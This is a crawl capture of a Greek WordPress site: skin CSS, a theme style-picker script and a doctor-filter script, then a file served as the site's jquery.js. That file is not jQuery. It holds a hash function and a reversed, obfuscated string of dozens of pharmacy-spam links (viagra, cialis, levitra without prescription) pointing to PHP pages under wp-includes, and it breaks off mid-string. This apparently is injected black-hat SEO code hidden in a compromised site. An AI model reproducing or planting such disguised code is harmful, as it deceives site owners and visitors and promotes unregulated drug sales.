.wishlist_table .add_to_cart.button:hover, .woocommerce-page .yith-wcwl-add-button a.add_to_wishlist:hover, .woocommerce-page .yith-wcwl-popup-button a.add_to_wishlist:hover, .woocommerce-page .wishlist_table a.ask-an-estimate-button:hover, .woocommerce-page .wishlist-title a.show-title-form:hover, .woocommerce-page .hidden-title-form a.hide-title-form:hover, .woocommerce-page .yith-wcwl-wishlist-new button:hover, .woocommerce-page .wishlist_manage_table a.create-new-wishlist:hover, .woocommerce-page .wishlist_manage_table button.submit-wishlist-changes:hover, .woocommerce-page .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover, .woocommerce-page .cart input.button:hover, button:hover, .drag-drop-buttons .button:hover, #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover, .tribe-events-list-event-detail .tribe-events-read-more:hover, #tribe-events .tribe-events-button:hover, .tribe-events-button:hover, .type5.tribe_events .nav-top-links a:hover, .dt-portfolio-single-slider-wrapper .bx-controls a.bx-prev:hover:before, .dt-portfolio-single-slider-wrapper .bx-controls a.bx-next:hover:before, ul.commentlist li .reply a:hover, #wpsl-stores .wpsl-directions:hover, .dt-sc-boxed-tooltip:hover, .left-header.left-header-creative #toggle-sidebar:hover, .overlay-header #trigger-overlay:hover, .overlay-header .overlay .overlay-close, .woocommerce .woocommerce-message .button:hover, footer .widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"]:hover, .vc_parallax .video-parallax:hover a span:hover, ul.time-table > li ul.time-slots > li a.selected, ul.time-table > li ul.time-slots > li a.selected:hover, ul.time-table > li ul.time-slots > li a:hover, #buddypress #group-create-body #group-creation-previous:hover, #buddypress div.activity-comments form div.ac-reply-content a:hover  { background: #a96680; }
	
	.dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-sociable.hexagon-with-border li:before, .dt-sc-sociable.hexagon-border li:before, .dt-sc-sociable.hexagon-with-border li:after, .dt-sc-sociable.hexagon-with-border, .dt-sc-sociable.hexagon-with-border li, .dt-sc-button.fully-rounded-border:hover { border-color: #a96680; }
	
	.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current { border-bottom: 3px solid #a96680; }
	.rtl ul.dt-sc-vertical-nav { border-left: 2px solid #f27caa; }
	
	.dt-sc-image-caption.type2:hover .dt-sc-image-content, .dt-sc-team.type2 .dt-sc-team-thumb .dt-sc-team-thumb-overlay, .dt-sc-team.hide-details-show-on-hover .dt-sc-team-details, .dt-sc-team.rounded:hover .dt-sc-team-thumb:before,  .dt-sc-team.details-on-image .dt-sc-team-details, .dt-sc-team.hide-social-show-on-hover.details-on-image .dt-sc-team-details, .dt-sc-timeline-section.type4 .dt-sc-timeline-thumb-overlay, .widget .recent-portfolio-widget ul li a:before, .portfolio .image-overlay .links:after, .portfolio .image-overlay .links:before, .portfolio.type4 .image-overlay, .dt-sc-doctors:hover .dt-sc-doctors-thumb-overlay, .overlay-header .overlay { background: rgba(242,124,170,0.9); }
	
	.dt-sc-hexagons li .dt-sc-hexagon-overlay:hover, .datepicker table tr td.active.disabled, #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover, .ba-outside .slide-pre:hover, .ba-outside .slide-nex:hover { background-color: rgba(242,124,170,1) !important; }	
	
	.ba-outside .slide-pre:hover, .ba-outside .slide-nex:hover { border: 1px solid #f27caa !important; }
	
	.dt-sc-team.hide-details-show-on-hover:hover { -webkit-box-shadow: 0px 0px 0px 1px #f27caa; -moz-box-shadow: 0px 0px 0px 1px #f27caa; box-shadow: 0px 0px 0px 1px #f27caa; }
	
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .bbp-pagination-links a:hover, .bbp-pagination-links span.current, #bbpress-forums #subscription-toggle a.subscription-toggle { border: 1px solid #f27caa; }
	
	#dt-style-picker h2 { border-bottom: 3px solid #f27caa; }
	
	.dt-sc-background-two-gradient {  
		background: -moz-linear-gradient(270deg, rgba(242,124,170,1) 0%, rgba(242,124,170,1) 50%, rgba(255,255,255,1) 100%); /* ff3.6+ */
		background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(242,124,170,1)), color-stop(50%, rgba(242,124,170,1)), color-stop(100%, rgba(255,255,255,1))); /* safari4+,chrome */
		background: -webkit-linear-gradient(270deg, rgba(242,124,170,1) 0%, rgba(242,124,170,1) 50%, rgba(255,255,255,1) 100%); /* safari5.1+,chrome10+ */
		background: -o-linear-gradient(270deg, rgba(242,124,170,1) 0%, rgba(242,124,170,1) 50%, rgba(255,255,255,1) 100%); /* opera 11.10+ */
		background: -ms-linear-gradient(270deg, rgba(242,124,170,1) 0%, rgba(242,124,170,1) 50%, rgba(255,255,255,1) 100%); /* ie10+ */
		background: linear-gradient(180deg, rgba(242,124,170,1) 0%, rgba(242,124,170,1) 50%, rgba(255,255,255,1) 100%); /* w3c */
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f27caa', endColorstr='#ffffff',GradientType=0 ); /* ie6-9 */
 }
 
 	.hotspot .imgButton { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); }
 
 	@-webkit-keyframes spark { 
		0% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); }
		25% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); }
		50% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); }
		75% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); }
		100% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); }
	}
	@keyframes spark {
		0% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); }
		25% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); }
		50% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); }
		75% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); box-shadow: 0px 0px 0px 5px rgba(242,124,170,1); }
		100% { -webkit-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); -moz-box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); box-shadow: 0px 0px 0px 5px rgba(242,124,170,0); }
	}

--- FILE ---
content_type: application/javascript
request_url: https://www.kostoudi.gr/wp-content/themes/onelife/functions/js/controlpanel.js?ver=4.9.26
body_size: 1379
content:
if (typeof dttheme_urls === 'undefined') {
    var dttheme_urls = "";
}
$patterns = "";
var $rtl = dttheme_urls.isRTL;

for(var i=1; i<= 10; i++){
	$img = dttheme_urls.theme_base_url + "/images/style-picker/pattern"+i+".jpg";
	$patterns += '<li>';
	$patterns += '<a id="pattern'+i+'"  href="" title="">';
	$patterns += '<img src="'+ $img +'" alt="pattern'+i+'" title="pattern'+i+'" width="30" height="30" />';
	$patterns += '</a>';
	$patterns += '</li>'; 
}

$color = ["sandal","greyish-blue","skyblue","light-green","purple","light-orange","red","pink","turquoise","dark-pink"];
$colors = "";
for(var i=0; i<$color.length; i++){
	$img = dttheme_urls.theme_base_url + "/images/style-picker/"+$color[i]+".png";
	$colors += '<li>';
	$colors += '<a id="'+$color[i]+'" href="" title="">';
	$colors += '<img src="'+ $img +'" alt="color-'+$color[i]+'" title="color-'+$color[i]+'" width="54" height="62" />';
	$colors += '</a>';
	$colors += '</li>';
}

$str = '<!-- **DT Style Picker Wrapper** -->';
$str += '<div class="dt-style-picker-wrapper">';
$str += '	<a href="" title="" class="style-picker-ico"> <i class="fa fa-heartbeat"></i> </a>';
$str += '	<div id="dt-style-picker">';
$str += '   	<h2> Choose Your Skin </h2>';
$str += '		<ul class="color-picker">';
$str += 		$colors;
$str += '		</ul>';
$str += '	</div>';
$str += '</div><!-- **DT Style Picker Wrapper - End** -->';

jQuery(document).ready(function($){
	$("body > div.wrapper").before($str);
	$picker_container = $("div.dt-style-picker-wrapper");

	//Applying Cookies
	if($rtl == true) {
		if ( $.cookie('control-open') === '1' ) {
			$picker_container.animate({right: 0});
			$('a.style-picker-ico').removeClass('control-open');
		} else {
			$picker_container.animate( { right: -230 } );
			$('a.style-picker-ico').addClass('control-open');
		}
	} else {
		if ( $.cookie('control-open') === '1' ) {
			$picker_container.animate({left: 0});
			$('a.style-picker-ico').removeClass('control-open');
		} else {
			$picker_container.animate( { left: -230 } );
			$('a.style-picker-ico').addClass('control-open');
		}
	}

	//Check Cookies in diffent pages and do the following things
	if($.cookie("onelifetheme_skin")!= null){
		var $href = dttheme_urls.theme_base_url + '/css/skins/' + $.cookie("onelifetheme_skin")+"/style.css";
		$("link[id='skin-css']").attr("href",$href);
		$("ul.color-picker a[id='"+$.cookie("onelifetheme_skin")+"']").addClass("selected");
	}else{
		$("ul.color-picker a:first").addClass("selected");
	}

	//Apply Layout
	if($.cookie("onelifetheme_layout") == "boxed"){
		$("ul.layout-picker li a").removeAttr("class");
		$("ul.layout-picker li a[id='"+$.cookie("onelifetheme_layout")+"']").addClass("selected");
		$("div#pattern-holder").removeAttr("style");

		$i = ($.cookie("onelifetheme_pattern")) ? $.cookie("onelifetheme_pattern")  : 'pattern1';
		$img = dttheme_urls.theme_base_url + "/images/patterns/"+$i+".jpg";
		$('body').css('background-image', 'url('+$img+')').addClass('boxed');;
		$("ul.pattern-picker a[id="+$.cookie("onelifetheme_pattern")+"]").addClass('selected');
	}

	if($.cookie("onelifetheme_scheme") != null){
		$("ul.scheme-picker li a").removeAttr("class");
		if( $.cookie("onelifetheme_scheme") === "dark" ) {
			$("<link id='light-dark-css' href='"+ dttheme_urls.theme_base_url +"/dark/dark-skin.css' rel='stylesheet' media='all' />").insertBefore($('#skin-css'));
			$("ul.scheme-picker a:last").addClass('selected');
		}
		else if( $.cookie("onelifetheme_scheme") === "light" ) {
			$('#light-dark-css').remove();
			$("ul.scheme-picker a:first").addClass('selected');
		}
	}
	//Applying Cookies End

	//Picker On/Off
	$("a.style-picker-ico").click(function(e){
		$this = $(this);
		if($rtl == true) {
			if($this.hasClass('control-open')){
				$picker_container.animate({right: 0},function(){$this.removeClass('control-open');});
				$.cookie('control-open', 1, { path: '/' });	
			}else{
				$picker_container.animate({right: -227},function(){$this.addClass('control-open');});
				$.cookie('control-open', 0, { path: '/' });
			}
		} else {
			if($this.hasClass('control-open')){
				$picker_container.animate({left: 0},function(){$this.removeClass('control-open');});
				$.cookie('control-open', 1, { path: '/' });	
			}else{
				$picker_container.animate({left: -227},function(){$this.addClass('control-open');});
				$.cookie('control-open', 0, { path: '/' });
			}
		}
		e.preventDefault();
	});//Picker On/Off end

	//Layout Picker
	$("ul.layout-picker a").click(function(e){
		$this = $(this);
		$("ul.layout-picker a").removeAttr("class");
		$this.addClass("selected");
		$.cookie("onelifetheme_layout", $this.attr("id"));

		if( $.cookie("onelifetheme_layout") === "boxed") {
			$("body").addClass("boxed");
			$("div#pattern-holder").slideDown();
			
			if( $.cookie("onelifetheme_pattern") == null ){
				$("ul.pattern-picker a:first").addClass('selected');
				$.cookie("onelifetheme_pattern","pattern1",{ path: '/' });
			}else{
				$("ul.pattern-picker a[id="+$.cookie("onelifetheme_pattern")+"]").addClass('selected');
				$img = dttheme_urls.theme_base_url + "/images/patterns/"+$.cookie("onelifetheme_pattern")+".jpg";
				$('body').css('background-image', 'url('+$img+')');
			}
		} else {
			$("body").removeAttr("style").removeClass("boxed");
			$("div#pattern-holder").slideUp();
			$("ul.pattern-picker a").removeAttr("class");
		}
		window.location.href = location.href;
		e.preventDefault();
	});//Layout Picker End

	//Scheme Picker
	$("ul.scheme-picker a").click(function(e){
		$this = $(this);
		$("ul.scheme-picker a").removeAttr("class");
		$this.addClass("selected");
		$.cookie("onelifetheme_scheme", $this.attr("id"), { path: '/' });
		if( $.cookie("onelifetheme_scheme") === "dark" ) {
			$("<link id='light-dark-css' href='"+ dttheme_urls.theme_base_url +"/dark/dark-skin.css' rel='stylesheet' media='all' />").insertBefore($('#skin-css'));
		}
		else if( $.cookie("onelifetheme_scheme") === "light" ) {
			$('#light-dark-css').remove();
		}
		e.preventDefault();
	});//Scheme Picker End

	//Pattern Picker
	$("ul.pattern-picker a").click(function(e){
		if($.cookie("onelifetheme_layout") == "boxed"){
			$this = $(this);
			$("ul.pattern-picker a").removeAttr("class");
			$this.addClass("selected");
			$.cookie("onelifetheme_pattern", $this.attr("id"), { path: '/' });
			$img = dttheme_urls.theme_base_url + "/images/patterns/"+$.cookie("onelifetheme_pattern")+".jpg";
			$('body').css('background-image', 'url('+$img+')');
		}
		e.preventDefault();
	});//Pattern Picker End

	//Color Picker
	$("ul.color-picker a").click(function(e){
		$this = $(this);
		$("ul.color-picker a").removeAttr("class");
		$this.addClass("selected");
		$.cookie("onelifetheme_skin", $this.attr("id"), { path: '/' });
		var $href = dttheme_urls.theme_base_url + '/css/skins/' + $this.attr("id")+"/style.css";
		$("link[id='skin-css']").attr("href",$href);
		e.preventDefault();
	});//Color Picker End

});

--- FILE ---
content_type: application/javascript
request_url: https://www.kostoudi.gr/wp-content/plugins/designthemes-doctor-addon/js/doctors.js?ver=4.9.26
body_size: 411
content:
jQuery("document").ready(function($){

	$('div.dt-sc-doctors-sorting > a').click(function(e){
		$("div.dt-sc-doctors-sorting > a").removeClass("active-sort");
		$(this).addClass("active-sort");
		doctor_filter();
		e.preventDefault();
	});

	$("select[name=department-filter]").change(function(){
		doctor_filter();
	});

	if($("ul.dt-sc-team-carousel").length) {
		$("ul.dt-sc-team-carousel").each(function(){

		  var $prev = $(this).parents(".dt-sc-team-carousel-wrapper").find(".dt-sc-team-pager-prev");
		  var $next = $(this).parents(".dt-sc-team-carousel-wrapper").find(".dt-sc-team-pager-next");
		  
		  $(this).carouFredSel({
			responsive: true,
			auto: false,
			width: '100%',
			height: 'variable',
			prev: $prev,
			next: $next,
			scroll: { fx: 'crossfade', duration: 1000 },
			items: 1
		  });
		});
	}

	function doctor_filter() {
		var $data = {
			'action' : 'dt_sc_filter_doctors',
			'data'	: { 
				'title': $('div.dt-sc-doctors-sorting > a.active-sort').html(),
				'tax': $("select[name=department-filter]").val(),
				'column' : $('div.dt-sc-doctors-container').data('column')
			}
		};

		jQuery.ajax({
			url: dttheme_urls.ajaxurl,
			data: $data,
			beforeSend: function() {
				$("div.dt-sc-doctors-container").html('<div class="dt-sc-loading"></div>');
			},
			success: function( response ) {
				$("div.dt-sc-doctors-container").html(response).fadeIn();	
			}
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kostoudi.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4
body_size: 38182
content:
const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<argaiV>\"selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic>\"php.oiekamraf-opa-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ygilirp>\"php.yoiekamraf-hmit-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα 02 silaic>\"php.oiekamraf-opa-aroga-02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<sonilag ηλοβατακιτνα εμ αρογα silaic>\"php.sonilag-hlobatakitna-em-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ σετητοιδι gm 001 zodnas lifanedlis>\"php.hmit-sethtoidi-gm-001-zodnas-lifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ζτυορκσ ημιτ ομησόνεγ silaic>\"php.ztyorks-hmit-omhsoneg-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα αρογα ομησονεγ silaic>\"php.oiekamraf-opa-aroga-omhsoneg-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα argaiv>\"php.hkinolasseht-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα οιεκαμραφ οπα αρογα silaic>\"php.hlobatakitna-oiekamraf-opa-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα gm 06 silaic>\"php.aroga-gm-06-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα gm5 silaic>\"php.aroga-gm5-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<gm05 4 argaiv αρογα>\"php.gm05-4-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ιπαχ silaic>\"php.hmit-ipahc-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδάλλε νητσ άρογα ημιτ zodnas lifanedlis>\"php.adalle-nhts-aroga-hmit-zodnas-lifanedlis/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα 02 silaic>\"php.aroga-02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm02 silaic>\"php.hlobatakitna-em-aroga-gm02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ argaiv>\"php.hmit-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αδαλλε αρογα lifaladat zodnas>\"php.hmit-adalle-aroga-lifaladat-zodnas/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ζτυορκσ ηνηθφ ημιτ 02 silaic>\"php.ztyorks-hnhhtf-hmit-02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα silaic ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-silaic-wsaroga-an-wropm/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα argamak>\"php.hlobatakitna-em-aroga-argamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<rg οιεκαμραφ silaic>\"php.rg-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ gm02 silaic>\"php.oiekamraf-gm02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οίεκαμραφ όπα αρογα zodnas lifaladat>\"php.oiekamraf-opa-aroga-zodnas-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα ομησόνεγ silaic>\"php.aroga-omhsoneg-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<argaiv ωσαρογα αν ωροπμ υοπ οπα>\"php.argaiv-wsaroga-an-wropm-yop-opa/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argamak>\"php.oiekamraf-ots-argamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα argamak>\"php.aroga-argamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα όκιτνεθυα artivel>\"php.aroga-okitnehtya-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm02 silaic>\"php.adalle-aroga-gm02-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 03 ygilirp>\"php.oiekamraf-gm-03-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αιεκαμραφ ατσ ημιτ argaiv>\"php.aiekamraf-ats-hmit-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<artivel αρογα>\"php.artivel-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ ygilirp>\"php.oiekamraf-ygilirp/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ lifaladat>\"php.hmit-omhsoneg-lifaladat/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv ωσαρογα αν ωροπμ>\"php.hgatnys-sirwhc-argaiv-wsaroga-an-wropm/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ ημιτ silaic>\"php.oiekamraf-ots-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ομησόνεγ silaic>\"php.1-hmit-omhsoneg-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηκινολασσεθ οιεκαμραφ silaic>\"php.hkinolasseht-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ silaic>\"php.oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ gm 5 2 silaic>\"php.oiekamraf-gm-5-2-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα ηφιολα εσ argaiv>\"php.aroga-hfiola-es-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv οιεκιανυγ>\"php.oiekamraf-argaiv-oiekianyg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm5 silaic>\"php.yoiekamraf-hmit-gm5-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm52 argaiv>\"php.yoiekamraf-hmit-gm52-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ ιτυοκ gm 05 argaiv>\"php.hmit-ityok-gm-05-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αρογα argaiv>\"php.hmit-aroga-argaiv/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε νητσ αρογα m001 lifanedlis zodnas>\"php.adalle-nhts-aroga-m001-lifanedlis-zodnas/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ωσαρογα αν υοπ οπα silaic>\"php.wsaroga-an-yop-opa-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argaiv ωσαρογα αν ωροπμ>\"php.oiekamraf-opa-argaiv-wsaroga-an-wropm/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αρογα αδαλλε νητσ silaic ομησόνεγ>\"php.aroga-adalle-nhts-silaic-omhsoneg/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ argamak>\"php.oiekamraf-argamak/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα artivel>\"php.hlobatakitna-em-aroga-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 silaic>\"php.adalle-aroga-gm5-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<ημιτ artivel>\"php.hmit-artivel/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ ήμιτ silaic>\"php.oiekamraf-hmit-silaic/selif/sedulcni-pw/rg.iduotsok.www//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ 